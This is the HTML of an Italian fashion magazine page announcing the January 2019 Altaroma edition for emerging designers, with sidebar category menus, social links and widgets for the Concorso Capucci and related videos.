                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/altaroma-edizione-gennaio-2019/" class="date-a">22 Gennaio 2019</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1833                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/altaroma-edizione-gennaio-2019/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2019/01/AltaRoma_BANNER-SITO-EN_2019-720x310.png" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="Altaroma gennaio 2019 Banner sito" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/altaroma-edizione-gennaio-2019/">Altaroma: edizione gennaio 2019</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Più di 100 designer emergenti nazionali e internazionali saranno protagonisti della nuova edizione di Altaroma che si svolgerà dal 24 al 27 gennaio 2019. Altaroma conferma la sua vocazione di vetrina per i designer emergenti: una occasione unica per loro per  potersi presentare, relazionare con la stampa e suscitare l’attenzione di importanti buyer e retailer...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaroma-gennaio-2019/">Altaroma gennaio 2019</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/portfolio-review/" rel="tag">“Portfolio Review”</a> <a href="https://www.imore.it/rivista/tag/romans-romance/" rel="tag">“Roman’s Romance”</a> <a href="https://www.imore.it/rivista/tag/a-i-artisanal-intelligence/" rel="tag">A.I. Artisanal Intelligence</a> <a href="https://www.imore.it/rivista/tag/altaroma/" rel="tag">AltaRoma</a> <a href="https://www.imore.it/rivista/tag/atelier-altaroma/" rel="tag">Atelier Altaroma</a> <a href="https://www.imore.it/rivista/tag/fashion-digital-night/" rel="tag">Fashion Digital Night</a> <a href="https://www.imore.it/rivista/tag/fashion-hub-altaroma-2019/" rel="tag">Fashion Hub Altaroma 2019</a> <a href="https://www.imore.it/rivista/tag/fondazione-mondo-digitale/" rel="tag">Fondazione Mondo Digitale</a> <a href="https://www.imore.it/rivista/tag/gattinoni/" rel="tag">Gattinoni</a> <a href="https://www.imore.it/rivista/tag/giada-curti/" rel="tag">Giada Curti</a> <a href="https://www.imore.it/rivista/tag/in-town-altroma/" rel="tag">In Town Altroma</a> <a href="https://www.imore.it/rivista/tag/istituto-culturale-italo-libanese/" rel="tag">Istituto Culturale Italo Libanese</a> <a href="https://www.imore.it/rivista/tag/lavinia-biagiotti-cigna/" rel="tag">Lavinia Biagiotti Cigna</a> <a href="https://www.imore.it/rivista/tag/le-radici-del-made-in-italy/" rel="tag">Le radici del Made in Italy</a> <a href="https://www.imore.it/rivista/tag/made-in-italy/" rel="tag">Made in Italy</a> <a href="https://www.imore.it/rivista/tag/malo/" rel="tag">Malo</a> <a href="https://www.imore.it/rivista/tag/nino-lettieri/" rel="tag">Nino Lettieri</a> <a href="https://www.imore.it/rivista/tag/pratibus-district/" rel="tag">PratiBus District</a> <a href="https://www.imore.it/rivista/tag/sabrina-persechino/" rel="tag">Sabrina Persechino</a> <a href="https://www.imore.it/rivista/tag/showcase/" rel="tag">Showcase</a> <a href="https://www.imore.it/rivista/tag/sylvio-giardina/" rel="tag">Sylvio Giardina</a> <a href="https://www.imore.it/rivista/tag/the-artists-table/" rel="tag">The Artist’s Table</a> <a href="https://www.imore.it/rivista/tag/who-is-on-next/" rel="tag">Who is on next</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

